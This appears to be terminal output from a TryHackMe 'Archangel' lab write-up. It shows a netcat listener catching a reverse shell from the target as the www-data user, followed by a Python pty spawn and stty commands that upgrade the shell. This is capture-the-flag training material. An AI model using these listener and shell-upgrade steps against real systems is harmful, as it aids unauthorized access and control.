 ~/tryhackme/Archangel
nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.74.96] from (UNKNOWN) [10.10.32.219] 51472
Linux ubuntu 4.15.0-123-generic #126-Ubuntu SMP Wed Oct 21 09:40:11 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 00:39:01 up 44 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ python3 -c"import pty;pty.spawn('/bin/bash')"
www-data@ubuntu:/$ ^Z
[1]  + 3930 suspended  nc -lvnp 1234
~/tryhackme/Archangel TSTP ✘ took 59s
stty raw -echo;fg
[1]  + 3930 continued  nc -lvnp 1234
KALI LINUX
The quieter you become, the more you are able to hear.
www-data@ubuntu:/$ export TERM=screen
www-data@ubuntu:/$